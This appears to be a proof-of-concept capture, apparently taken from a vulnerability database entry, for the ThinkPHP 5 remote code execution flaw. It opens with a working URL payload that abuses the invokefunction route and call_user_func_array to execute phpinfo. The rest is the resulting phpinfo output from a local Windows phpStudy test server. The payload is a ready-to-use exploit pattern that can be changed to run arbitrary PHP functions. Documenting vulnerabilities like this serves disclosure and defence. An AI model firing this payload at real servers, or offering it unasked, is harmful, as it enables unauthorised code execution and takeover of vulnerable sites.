 localhost/tp5/index/index/index?s=index/\think\container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
PHP Version 7.0.12
php
System Windows NT SKY-20170928ZHJ 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Seebug